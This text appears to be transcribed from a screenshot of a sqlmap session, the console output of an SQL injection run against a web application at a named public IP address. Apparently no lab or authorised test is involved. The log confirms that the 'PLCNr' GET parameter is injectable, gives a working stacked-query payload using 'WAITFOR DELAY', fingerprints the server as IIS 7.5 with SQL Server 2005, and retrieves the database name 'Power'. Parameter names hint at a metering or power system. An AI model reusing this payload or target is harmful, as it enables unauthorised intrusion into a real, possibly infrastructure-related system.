 sqlmap.py
[15:22:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:22:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:23:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:23:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:23:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........
[15:24:11] [INFO] GET parameter 'PLCNr' seems to be 'Microsoft SQL Server/Sybase
 stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[15:24:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:24:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:24:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:24:36] [INFO] checking if the injection point on GET parameter 'PLCNr' is a
false positive
[15:25:06] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
GET parameter 'PLCNr' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: PLCNr (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: B=0&Month=1&PLCNr=5;WAITFOR DELAY '0:0:30'--&MeterID=1
---
[15:26:41] [INFO] testing Microsoft SQL Server
[15:26:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:27:11] [INFO] confirming Microsoft SQL Server
[15:28:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:28:12] [INFO] fetching current database
[15:28:12] [INFO] retrieved: Power
current database:    'Power'
[15:39:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[15:39:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\220.134.145.150'
[*] shutting down at 15:39:20
C:\Python27\sqlmap>_